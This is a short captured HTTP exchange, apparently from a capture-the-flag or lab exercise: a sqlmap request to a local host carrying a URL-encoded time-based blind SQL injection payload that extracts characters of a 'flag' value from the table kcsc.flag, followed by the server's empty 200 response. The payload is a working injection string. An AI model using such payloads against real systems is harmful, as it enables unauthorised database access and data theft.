 GET /index.php?id=1%20AND%20%28SELECT%207435%20FROM%20%28SELECT%28SLEEP%281-
%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28flag%20AS%20NCHAR%29%2C0x20%29%20FR
OM%20kcsc.flag%20ORDER%20BY%20id%20LIMIT%200%2C1%29%2C9%2C1%29%29%3E48%2C0%2C1%29%2
9%29%29%29IeYl%29 HTTP/1.1
Accept-Encoding: gzip,deflate
Connection: close
Accept: */*
User-Agent: sqlmap/1.6.4.4#dev (https://sqlmap.org)
Host: 192.168.1.5
Referer: http://192.168.1.5:80/index.php
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Sun, 10 Apr 2022 16:29:42 GMT
Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/8.1.4
X-Powered-By: PHP/8.1.4
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8